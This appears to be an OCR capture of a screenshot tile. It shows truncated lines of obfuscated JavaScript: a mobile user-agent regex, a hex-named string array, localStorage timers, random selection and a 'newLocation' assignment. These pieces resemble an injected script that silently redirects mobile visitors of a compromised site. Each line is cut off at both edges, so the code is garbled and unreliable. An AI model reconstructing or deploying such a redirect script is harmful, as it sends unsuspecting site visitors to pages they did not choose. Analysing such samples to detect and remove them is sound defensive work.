
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(r
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|ps
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(g
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0
(Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]]
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x
_0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b
{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0